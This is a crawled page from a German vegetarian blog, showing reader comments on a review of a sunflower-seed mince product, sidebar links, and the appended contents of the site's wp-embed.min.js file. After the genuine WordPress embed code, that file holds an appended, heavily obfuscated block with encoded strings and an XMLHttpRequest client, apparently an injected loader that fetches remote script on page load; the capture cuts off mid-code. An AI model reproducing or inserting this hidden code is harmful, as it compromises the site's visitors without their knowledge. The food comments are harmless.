doch bitte ein Gericht wie Du es machst mit dem &#8222;Sumflower Hack Natur&#8220;. Denn ich glaube dieses Produkt hat es verdient, nach DEINEM Geschmack beurteilt zu werden und nicht nach der m&#246;glichst f&#252;r die Massen ausgerichteten Fertigmischung an Gew&#252;rzoption eines vorgegebenen Rezeptes aus der Erfinderk&#252;che. Beste Gr&#252;&#223;e und vielen Dank Verena S.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-166186">
		<div id="comment-166186">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Claudia / unverbissen-vegetarisch</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-166186">
			20. Juli 2020 um 14:00</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>@Verena S.</p>
<p>Danke f&#252;r deinen ausf&#252;hrlichen Kommentar. Zu Hackfertig-Gerichten aus Fleischhack kann ich nichts weiter sagen, nehme mir aber doch heraus, vegane Fertigzubereitungen zu testen.</p>
<p>Dein Hinweis, dass es auch ein neutrales Sonnenblumenhack gibt, nehme ich zur Kenntnis. Falls es mir mal begegnet, probiere ich es auch gerne mal aus.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-180004">
		<div id="comment-180004">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Paul weinmann</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-180004">
			22. Oktober 2020 um 14:41</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Trotz der kritischen Worte &#252;ber die Einwaage, denen man beipflichten kann, wenn man m&#246;chte, habe ich mich getraut und 6 Fleischk&#252;chle gemacht. Der kritischste Testesser und Burgerspezialist, den ich kenne, mein Sohn Alex, war voll des Lobes.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-187066">
		<div id="comment-187066">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Jennifer</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-187066">
			10. Dezember 2020 um 10:24</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Auch ich liebe dieses Sonnenblumenhack, man darf es nicht einweichen sondern nur mit Wasser benetzen &#8211; daf&#252;r reichen wenige Tropfen!<br />
Steht aber auch so auf der Verpackung :)<br />
Deinem Bild von der fertigen Bolognese nach zu urteilen w&#252;rde ich sagen, dass es nicht lange angebraten wurde und/oder zu sehr eingeweicht.<br />
Am Besten kross anbraten bis es farblich von grau zu braun wechselt und es ist perfekt als Hackersatz, sodass sogar Fleischesser keinen Unterschied mehr schmecken.<br />
Bez&#252;glich des Preises &#8211; eine Packung reicht bei mir sehr lange, wenn ich Bolognese koche komme ich damit locker auf vier Portionen.<br />
Und bei dem Anteil toller Proteine finde ich den Preis mehr als gerechtfertigt.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-187067">
		<div id="comment-187067">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Manuel Rödig</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-187067">
			10. Dezember 2020 um 10:30</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Wir haben die Gastro / Familienpackung reines Hack gekauft. Die reicht bei uns ca. 3-4 Monate! Wir futtern das Zeug weg wie nix&#8230;:<br />
&#8211; Bolognese f&#252;r<br />
&#8212; Nudeln<br />
&#8212; F&#252;llungen<br />
&#8212; Paprika mit Bolo<br />
&#8212; K&#252;rbis mit Bolo<br />
&#8211; Fleischpflanzerl<br />
&#8211; Cevapcici (da fehlt mir noch das richtige Gew&#252;rz)<br />
&#8211; Hamburger<br />
&#8211; Kartoffel / Gem&#252;se Gratin<br />
&#8211; Pizza (Tomatenso&#223;e, K&#228;se, angebratenes Hack mit mitgebratenen Zwiebeln, Jalapenos&#8230; ein Traum!)</p>
<p>in der Gastro-Variante zahl man 125€ pro 5kg -&gt; 25€ pro KG. F&#252;r einen Hamburger brauch ich 25g &#8211; werden dann 75g Patties, die genau f&#252;r die kleinen Hamburgersemmeln passen. 100 Burgerpatties f&#252;r 25€ ist nicht teuer</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-191313">
		<div id="comment-191313">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Gerd</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-191313">
			8. Januar 2021 um 11:28</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Also ich fands gut (von der Konsistenz her). Allerdings hab ich das reine Hack ohne W&#252;rze genommen (Fertigmischungen sind IMMER grausig).<br />
Der Geschmack ist neutral. (Ich habs nichtmal angebraten&#8230;) In einer Tomatensosse find ichs kaum von Fleisch zu unterscheiden. Die Sojasachen schmecken f&#252;r mich immer raus.  Den Vergleich mit Fleisch find ich abwegig wenn man eine Alternative sucht.<br />
Wir sollten uns mal daran gew&#246;hnen, dass man f&#252;r was Gutes auch bezahlen muss.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-191622">
		<div id="comment-191622">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Sonja</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-191622">
			10. Januar 2021 um 11:12</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Ich nutze Sonbenblumenhack mit Begeisterung. Kaufe es, allerdings im Unverpackt-Laden, also pur und kenne den Hersteller nicht. Aber es schmeckt wow, sogar meinem fleischessendem Sohn, der mit Soja nix anfangen kann. Ich brauchd sehr wenig Hack um f&#252;r uns 4 eine gro&#223;e Portion. Zubereiten zu k&#246;nnen. W&#228;ssern muss. An meine Variante garnicht. Und es ist lecker!!!</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-196589">
		<div id="comment-196589">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Jana Strauchmann</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-196589">
			9. Februar 2021 um 19:18</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo, schade, dass diese Alternative nicht euren Geschm&#228;ckern entspricht! Ich habe das Sonnenblumen Hack von Rossmann (enerBio) ausprobiert und wir waren von unserer Bolo begeistert! Selbst unser Zwerg von 14 Monaten hat ordentlich reingehauen. Es ist einfach und schnell zuzubereiten. Wir werden es auch f&#252;r andere Gerichte mal ausprobieren.<br />
Viele Gr&#252;&#223;e</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-204725">
		<div id="comment-204725">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Katrin</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-204725">
			21. März 2021 um 23:26</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Hallo Claudia, schade, dass du das pure Sonnenblumenhack nicht ausprobiert hast. Das h&#228;tte mich am meisten interessiert, da man da ja mit der W&#252;rzung etc. selbst noch einiges beeinflussen kann. Viele Gr&#252;&#223;e Katrin</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-206586">
		<div id="comment-206586">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn"><a href='http://Www.emf-music.com' rel='external nofollow ugc' class='url'>Alex</a></cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-206586">
			29. März 2021 um 15:52</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Also, nicht b&#246;se gemeint, aber ich bekomm’s sehr lecker hin. Ich bin allerdings kein Vegetarier, sondern fand es nur eine M&#246;glichkeit etwas Fleisch zu reduzieren. Klappt wunderbar.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-209185">
		<div id="comment-209185">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">renato puber</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-209185">
			9. April 2021 um 20:37</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>ein paar sonnenblumenkerne 4 euro? na bravo. meine j&#252;ngste hats heute ausm biomarkt mitgebracht. vom eigenen taschengeld bezahlt. hochmotiviert. bin schon gespannt. hoffentlich wird sie nicht entt&#228;uscht.</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-223575">
		<div id="comment-223575">
		<div class="comment-gravatar"></div>

		<div class="comment-body">
		<div class="comment-meta commentmetadata">
		<cite class="fn">Martina</cite><br/>
		<a href="https://www.unverbissen-vegetarisch.de/2018/10/sonnenblumen-hack-ausprobiert-gut-gemeint-aber/#comment-223575">
			17. Juni 2021 um 16:48</a>		</div><!-- .comment-meta .commentmetadata -->

		<p>Danke f&#252;r den Test, habe es ebenfalls getestet&#8230;. das Natur Granulat&#8230;. der Geschmack hat mich an muffige K&#246;rner jeder Art erinnert, auch der Geruch&#8230;.sehr muffig &#8230;.<br />
Ich bleibe bei zerbr&#246;selten Natur Tofu&#8230;. ist geschmacksneutral und freut sich auf meine Gew&#252;rze 😊</p>

		
		<div class="reply">
					</div><!-- .reply -->

		</div>
		<!--comment Body-->

	</div><!-- #comment-##  -->

	</li><!-- #comment-## -->
			</ol>
				
	</div><!-- end comments -->
				
			<nav id="nav-below">
				<div class="nav-previous"><a href="https://www.unverbissen-vegetarisch.de/2018/11/weltvegantag-lesetipps-und-linkliebe/" rel="next">&larr; Vorheriger Beitrag</a></div>
				<div class="nav-next"><a href="https://www.unverbissen-vegetarisch.de/2018/09/gesunde-pilze-champignons-pfifferlinge-co/" rel="prev">Nächster Beitrag &rarr;</a></div>
			</nav><!-- end #nav-below -->
				
	</div><!-- end content -->
	

<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Unverbissen-vegetarisch folgen auf:</h3>			<div class="textwidget"><div id="social">
<a href="https://www.facebook.com/UnverbissenVegetarisch"><img src="https://www.unverbissen-vegetarisch.de/pics/facebook.png" alt="*" border="0" width="24" height="24"></a> auf Facebook <br />

<a href="https://twitter.com/unverbissen"><img src="https://www.unverbissen-vegetarisch.de/pics/twitter.png" alt="*" border="0" width="24" height="24"></a> auf Twitter <br />

<a href="https://www.unverbissen-vegetarisch.de/feed/"><img src="https://www.unverbissen-vegetarisch.de/pics/rss.gif" alt="*" border="0" width="24" height="24"></a> per Newsfeed. <br />
    </div>
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">Info-Seiten</h3>			<div class="textwidget"><ul><li><a href="https://www.unverbissen-vegetarisch.de/chronik-der-fleischskandale/">Fleischskandale - laufende Chronik</a></li><li><a href="http://www.code-knacker.de/lebensmittelzusatzstoffe.htm" title="was sich so alles hinter den Nummern versteckt">E-Nummen-Liste</a></li>
<li><a href="https://www.vegpool.de/magazin/zutaten-check.html">Zutaten-Check</a></li></ul></div>
		</aside><aside id="get-recent-comments" class="widget widget_get_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><div id="get_recent_comments_wrap"><ul><li><!-- no comments yet --></li></ul></div></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Themen</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.unverbissen-vegetarisch.de/thema/aktuelle-news/" title="vegan-vegetarisch, politisch, wissenschaftlich, u.v.m.">Aktuelle News</a> (19)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.unverbissen-vegetarisch.de/thema/einsteiger-tipps/" title="Nützliche Infos und Tipps für den Umstieg auf vegetarische Ernährung">Einsteiger-Tipps</a> (11)
</li>
	<li class="cat-item cat-item-72"><a href="https://www.unverbissen-vegetarisch.de/thema/events/" title="Veranstaltungen, Termine...">Events</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.unverbissen-vegetarisch.de/thema/fleisch-ersetzen/" title="Tipps, Rezepte, Produktkritik, die Welt der Fleisch-Alternativen">Fleisch ersetzen</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.unverbissen-vegetarisch.de/thema/gesundheit/">Gesundheit</a> (20)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.unverbissen-vegetarisch.de/thema/horrorkabinett/" title="Wie &quot;Nutztiere&quot; gezüchtet, gehalten und geschlachtet werden. ">Horrorkabinett</a> (7)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.unverbissen-vegetarisch.de/thema/interview/">Interview</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.unverbissen-vegetarisch.de/thema/lesetipps/">Lesetipps</a> (21)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.unverbissen-vegetarisch.de/thema/alternativen-zu-milchprodukten/">Milchprodukte ersetzen</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.unverbissen-vegetarisch.de/thema/philosophie-ethik/" title="Ermunterungen, Motive, Hintergründe, Psychologisches">Nachdenkliches</a> (37)
</li>
	<li class="cat-item cat-item-71"><a href="https://www.unverbissen-vegetarisch.de/thema/politik/" title="rund ums vegan-vegetarische Universum inkl. Tierschutz etc.">Politik</a> (13)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.unverbissen-vegetarisch.de/thema/produkte/" title="vegetarische und vegane Produkte, kurz besprochen">Produkte</a> (39)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.unverbissen-vegetarisch.de/thema/rezepte/" title="Vegetarische und vegane Koch-Experimente ">Rezepte</a> (59)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.unverbissen-vegetarisch.de/thema/vermischtes/" title="Was sonst nirgendwohin passt">Vermischtes</a> (94)
</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->
</div><!-- end main -->

		<div id="tertiary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.unverbissen-vegetarisch.de/" >
		<div>
		<input type="text" class="search-input" value="" name="s" id="s" />
		<input type="submit" class="searchsubmit" value="Suchen" />
		</div>
		</form></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Unverbissen vegetarisch?</h3>			<div class="textwidget"><p><img src="https://www.claudia-klinger.de/claudia3.jpg"  alt="*" style="float:left;margin:5px 3px 0px -8px" />Immer mehr Menschen essen immer öfter vegetarisch, ohne schon gleich ganz auf Fleisch zu verzichten. Andere entsagen dem Fleisch, verwenden aber weiterhin Milch und Käse. Manche essen noch Fisch oder Eier, wogegen Veganer alle tierischen Produkte vermeiden – mehr oder weniger konsequent.<br />
In diesem Blog will ich keinen dieser Lebensstile diskriminieren, sondern den Trend zu „mehr pflanzlich“ unterstützen... <a href="https://www.unverbissen-vegetarisch.de/ueber-dieses-blog/">weiter lesen</a></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Das Buch zum Blog</h3><div class="textwidget custom-html-widget"><p>Das BUCH <strong>“Unverbissen vegetarisch”</strong> ist nicht etwa das „Blog als Buch“, sondern das „Buch zum Blog“. <a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><strong>Mehr lesen...</strong></a><br /><br /></p> 

<p><a href="https://www.unverbissen-vegetarisch.de/dasbuch/"><img src="https://www.unverbissen-vegetarisch.de/pics/unverbissen-vegetarisch-das-buch.jpg" border="0"  alt="Unverbissen vegetarisch - das Buch" /></a></p>
</div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Besuch doch mal:</h3><div class="textwidget custom-html-widget"><ul>
	 <li><a href="http://www.das-wilde-gartenblog.de/" title="vom faulen Gärtnern und der Liebe zu allem, was wächst">Das wilde Gartenblog</a></li>
<li><a href="https://www.claudia-klinger.de/digidiary/" title="Vom Sinn des Lebens zum Buchstabenglück">Digital Diary</a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Markt &#038; Info</h3>			<div class="textwidget"><ul>
<li><a href="https://www.unverbissen-vegetarisch.de/vitamin-b12-supplemente-und-ihre-bedeutung-fuer-eine-pflanzliche-ernaehrung/">Vitamin-B12-Supplemente und ihre Bedeutung für eine pflanzliche Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/natuerlich-suessen-vegane-vegetarische-alternativen/" target="_blank" rel="noopener">Natürlich süßen: Vegane und vegetarische Alternativen</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/gesunde-oele-in-der-vegetarischen-und-veganen-ernaehrung/">Gesunde Öle in der vegetarischen und veganen Ernährung</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarisch-ernaehren-fleischlos-ausgewogen-vitaminreich/">Vegetarisch ernähren: fleischlos, ausgewogen, vitaminreich</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-fuer-anfaenger-tipps-und-tricks/">Vegetarische Ernährung für Anfänger: Tipps und Tricks</li>
</li><li><a href="https://www.unverbissen-vegetarisch.de/vegetarische-ernaehrung-eine-gute-alternative-fuer-die-gesundheit/">Vegetarische Ernährung: eine gute Alternative für die Gesundheit</li>
<li><a href="https://www.unverbissen-vegetarisch.de/cbd-nicht-nur-fuer-die-vegetarische-kueche/">CBD – nicht nur für die vegetarische Küche!</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/welche-gewuerze-in-der-veganen-kueche/">Welche Gewürze in der veganen Küche?</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/der-umstieg-auf-vegane-ernahrung-rezepte-veganisieren/">Der Umstieg auf vegane Ernährung: Rezepte veganisieren</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/low-carb-high-plant-kohlenhydratarme-kost-fuer-vegetarier/">
Low Carb – High Plant: kohlenhydratarme Kost für Vegetarier</a></li>
<li><a href="https://www.unverbissen-vegetarisch.de/pilze-in-der-vegan-vegetarischen-ernaehrung/">Pilze in der vegan-vegetarischen Ernährung</a></li>

</ul></div>
		</aside>		</div><!-- end tertiary .widget-area -->
</div><!-- end wrap -->

	<footer id="colophon" class="clearfix">
		<p>Proudly powered by <a href="http://wordpress.org/">WordPress</a><span class="sep"> | </span>Theme: Yoko von <a href="http://www.elmastudio.de/en/themes/">Elmastudio</a></p>
		<a href="#page" class="top">Oben</a>
	</footer><!-- end colophon -->
	
</div><!-- end page -->
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-content/themes/yoko/js/smoothscroll.js?ver=1.4' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.unverbissen-vegetarisch.de/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 4219
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return 